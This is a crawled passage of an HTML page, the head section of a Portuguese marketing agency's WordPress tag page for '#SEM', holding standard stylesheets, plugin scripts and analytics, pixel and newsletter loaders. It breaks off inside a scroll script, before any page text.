

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agenciaequilibra.com.br/tag/sem/
body_size: 60173
content:
<!DOCTYPE html>
<html lang="pt-BR">

<head>

	<title>#SEM | Agência Equilibra</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Agência Equilibra &raquo;" href="https://agenciaequilibra.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Agência Equilibra &raquo;" href="https://agenciaequilibra.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Agência Equilibra &raquo; #SEM" href="https://agenciaequilibra.com.br/tag/sem/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agenciaequilibra.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='flick-css' href='https://agenciaequilibra.com.br/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://agenciaequilibra.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://agenciaequilibra.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-magnific-css' href='https://agenciaequilibra.com.br/wp-content/plugins/responsive-lightbox/assets/magnific/magnific-popup.min.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://agenciaequilibra.com.br/wp-includes/css/buttons.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://agenciaequilibra.com.br/wp-includes/css/dashicons.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://agenciaequilibra.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://agenciaequilibra.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://agenciaequilibra.com.br/wp-includes/css/media-views.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://agenciaequilibra.com.br/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='responsive-lightbox-admin-select2-css' href='https://agenciaequilibra.com.br/wp-content/plugins/responsive-lightbox/assets/select2/select2.min.css?ver=2.4.7' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://agenciaequilibra.com.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1718806058' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/style.css?ver=6.5.3' media='all' />
<script src="https://agenciaequilibra.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer " id="jquery-core-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer " id="jquery-migrate-js"></script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8&#039; defer " id="jquery_scrollto-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0&#039; defer " id="jquery-form-js"></script>
<script id="mailchimpSF_main_js-js-extra">
var mailchimpSF = {"ajax_url":"https:\/\/agenciaequilibra.com.br\/"};
</script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8&#039; defer " id="mailchimpSF_main_js-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2&#039; defer " id="jquery-ui-core-js"></script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.5.3&#039; defer " id="datepicker-js"></script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/responsive-lightbox/assets/magnific/jquery.magnific-popup.min.js?ver=2.4.7&#039; defer " id="responsive-lightbox-magnific-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/underscore.min.js?ver=1.13.4&#039; defer " id="underscore-js"></script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.5.3&#039; defer " id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"magnific","selector":"lightbox","customEvents":"","activeGalleries":true,"disableOn":0,"midClick":true,"preloader":true,"closeOnContentClick":true,"closeOnBgClick":true,"closeBtnInside":true,"showCloseBtn":true,"enableEscapeKey":true,"alignTop":false,"fixedContentPos":"auto","fixedBgPos":"auto","autoFocusLast":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/agenciaequilibra.com.br\/wp-admin\/admin-ajax.php","nonce":"395ee04a49","preview":false,"postId":3833,"scriptExtension":false};
</script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7&#039; defer " id="responsive-lightbox-js"></script>
<script id="tablesome-workflow-bundle-js-extra">
var tablesome_ajax_object = {"nonce":"7b27c78ee4","ajax_url":"https:\/\/agenciaequilibra.com.br\/wp-admin\/admin-ajax.php","rest_nonce":"9ba66b21ff","edit_table_url":"https:\/\/agenciaequilibra.com.br\/wp-admin\/edit.php?post_type=tablesome_cpt&action=edit&post=0&page=tablesome_admin_page","api_endpoints":{"prefix":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/tables\/","save_table":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/tables","import_records":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/tables\/import","store_api_key":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/tablesome-api-keys\/","workflow_posts_data":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/posts","workflow_posts":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/posts?","workflow_fields":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/fields?","workflow_terms":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/terms?","workflow_taxonomies":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/taxonomies?","workflow_user_roles":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/get-user-roles?","workflow_post_types":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/get-post-types?","workflow_users":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/get-users?","get_oauth_data":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/get-oauth-data?","delete_oauth_data":"https:\/\/agenciaequilibra.com.br\/wp-json\/tablesome\/v1\/workflow\/delete-oauth-data?"},"site_domain":"agenciaequilibra.com.br"};
</script>
<script src="https://agenciaequilibra.com.br/wp-content/plugins/tablesome/assets/bundles/workflow.bundle.js?ver=1.1.6&#039; defer " id="tablesome-workflow-bundle-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1768730935","secure":"1"};
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/utils.min.js?ver=6.5.3&#039; defer " id="utils-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/plupload/moxie.min.js?ver=1.3.5&#039; defer " id="moxiejs-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/plupload/plupload.min.js?ver=2.1.9&#039; defer " id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://agenciaequilibra.com.br/wp-includes/js/json2.min.js?ver=2015-05-03&#039; defer " id="json2-js"></script>
<![endif]-->
<script src="https://agenciaequilibra.com.br/wp-content/plugins/responsive-lightbox/assets/select2/select2.full.min.js?ver=2.4.7&#039; defer " id="responsive-lightbox-admin-select2-js"></script>
<link rel="https://api.w.org/" href="https://agenciaequilibra.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://agenciaequilibra.com.br/wp-json/wp/v2/tags/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agenciaequilibra.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel="icon" href="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/EQ-300x300.png" sizes="32x32" />
<link rel="icon" href="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/EQ-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/EQ-300x300.png" />
<meta name="msapplication-TileImage" content="https://agenciaequilibra.com.br/wp-content/uploads/2023/03/EQ-300x300.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>		<title>
		  #SEM

	</title>
	<meta charset="UTF-8" />
	<meta charset="utf-8">
	<meta name="description"
		content="Agência de marketing 360° focada em trazer soluções para as diversas situações para alcançar resultados que vão destacar sua marca no mercado." />
	<meta name="viewport" content="user-scalable=yes, maximum-scale=10.0, initial-scale=1">


	<link rel="icon" href="https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/images/favicon.ico">
	<link rel="apple-touch-icon"
		href="https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/images/favicon.ico">
	<link rel="apple-touch-icon-precomposed"
		href="https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/images/favicon.ico">




	<!-- bootstrap -->
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0-beta1/dist/css/bootstrap.min.css" rel="stylesheet"
		integrity="sha384-0evHe/X+R7YkIZDRvuzKMRqM+OrBnVFBL6DOitfPri4tjfHxaWutUpFmBp4vmVor" crossorigin="anonymous">

	<!--fontawesome-->
	<!--load all Font Awesome styles -->
	<script src="https://kit.fontawesome.com/38675efccc.js" crossorigin="anonymous"></script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-KCB31R20QX"></script>
	<script> window.dataLayer = window.dataLayer || []; function gtag() { dataLayer.push(arguments); } gtag('js', new Date()); gtag('config', 'G-KCB31R20QX'); </script>

	<!-- Google Tag Manager -->
	<script>(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-WTDJJQXX');</script>
	<!-- End Google Tag Manager -->


	<!-- Meta Pixel Code -->
	<script type="text/plain" data-service="facebook" data-category="marketing">
		!function (f, b, e, v, n, t, s) {
			if (f.fbq) return; n = f.fbq = function () {
				n.callMethod ?
					n.callMethod.apply(n, arguments) : n.queue.push(arguments)
			};
			if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
			n.queue = []; t = b.createElement(e); t.async = !0;
			t.src = v; s = b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t, s)
		}(window, document, 'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '574663444243769');
		fbq('track', 'PageView');
			</script>
	<noscript><img height="1" width="1" style="display:none"
			src="https://www.facebook.com/tr?id=574663444243769&ev=PageView&noscript=1" /></noscript>
	<!-- End Meta Pixel Code -->

	<!--mailchimp -->
	<script
		id="mcjs">!function (c, h, i, m, p) { m = c.createElement(h), p = c.getElementsByTagName(h)[0], m.async = 1, m.src = i, p.parentNode.insertBefore(m, p) }(document, "script", "https://chimpstatic.com/mcjs-connected/js/users/b80b819e4791f78493983479c/99d6240ad39cda5943020a803.js");</script>

	<!--Google fonts-->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link
		href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&family=Oswald:wght@200;300;400;500;600;700&display=swap"
		rel="stylesheet">
	<!---funções do site---->


	<!--------------header scroll--------------->
	<script>
		window.onscroll = function () { scrollFunction() };

		function scrollFunction() {
